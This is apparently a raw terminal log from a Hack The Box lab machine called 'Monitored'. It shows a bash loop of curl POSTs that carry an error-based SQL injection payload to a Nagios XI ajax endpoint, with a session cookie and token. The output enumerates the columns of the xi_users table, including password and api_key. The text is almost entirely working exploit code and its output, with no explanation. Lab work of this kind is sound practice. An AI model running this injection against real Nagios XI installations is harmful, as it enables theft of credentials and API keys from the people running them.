 ┌──(kali㉿kali)-[~/Desktop/WorkSpace/HTB-Machines/Monitored]
└─$ for i in `seq 17`; do curl 'https://nagios.monitored.htb/nagiosxi/admin/banner_message-ajaxhelper.php?token=18667b8dddec25e4e79776e636b9f474e91d0633' -X POST -d "action=acknowledge_banner_message&id=2%20AND
%20updatexml(rand()%2cconcat(0×3a%2c(SELECT%20concat(CHAR(126)%2ccolumn_name%2cCHAR(126))%20FROM%20information_schema.columns%20WHERE%20table_schema%3d%22nagiosxi%22%20AND%20TABLE_NAME%3d%22xi_users%22%20LIMIT%
20$i%2c1))%2cnull)--%20-" -H "Cookie: nagiosxi=c3n9ja5or9or5ng32ledejamva" -k; done
    <p><pre>SQL Error [nagiosxi] : XPATH syntax error: ':~username~'</pre></p>
{"message":"Failed to acknowledge message.","msg_type":"error"}    <p><pre>SQL Error [nagiosxi] : XPATH syntax error: ':~password~'</pre></p>
{"message":"Failed to acknowledge message.","msg_type":"error"}    <p><pre>SQL Error [nagiosxi] : XPATH syntax error: ':~name~'</pre></p>
{"message":"Failed to acknowledge message.","msg_type":"error"}    <p><pre>SQL Error [nagiosxi] : XPATH syntax error: ':~email~'</pre></p>
{"message":"Failed to acknowledge message.","msg_type":"error"}    <p><pre>SQL Error [nagiosxi] : XPATH syntax error: ':~backend_ticket~'</pre></p>
{"message":"Failed to acknowledge message.","msg_type":"error"}    <p><pre>SQL Error [nagiosxi] : XPATH syntax error: ':~enabled~'</pre></p>
{"message":"Failed to acknowledge message.","msg_type":"error"}    <p><pre>SQL Error [nagiosxi] : XPATH syntax error: ':~api_key~'</pre></p>
{"message":"Failed to acknowledge message.","msg_type":"error"}    <p><pre>SQL Error [nagiosxi] : XPATH syntax error: ':~api_enabled~'</pre></p>
{"message":"Failed to acknowledge message.","msg_type":"error"}    <p><pre>SQL Error [nagiosxi] : XPATH syntax error: ':~login_attempts~'</pre></p>
{"message":"Failed to acknowledge message.","msg_type":"error"}    <p><pre>SQL Error [nagiosxi] : XPATH syntax error: ':~last_attempt~'</pre></p>
{"message":"Failed to acknowledge message.","msg_type":"error"}    <p><pre>SQL Error [nagiosxi] : XPATH syntax error: ':~last_password_change~'</pre></p>
{"message":"Failed to acknowledge message.","msg_type":"error"}    <p><pre>SQL Error [nagiosxi] : XPATH syntax error: ':~last_login~'</pre></p>
{"message":"Failed to acknowledge message.","msg_type":"error"}    <p><pre>SQL Error [nagiosxi] : XPATH syntax error: ':~last_edited~'</pre></p>
{"message":"Failed to acknowledge message.","msg_type":"error"}    <p><pre>SQL Error [nagiosxi] : XPATH syntax error: ':~last_edited_by~'</pre></p>
{"message":"Failed to acknowledge message.","msg_type":"error"}    <p><pre>SQL Error [nagiosxi] : XPATH syntax error: ':~created_by~'</pre></p>
{"message":"Failed to acknowledge message.","msg_type":"error"}    <p><pre>SQL Error [nagiosxi] : XPATH syntax error: ':~created_time~'</pre></p>
{"message":"Failed to acknowledge message.","msg_type":"error"}{"message":"Failed to acknowledge message.","msg_type":"error"}
Request cookies
Response headers 12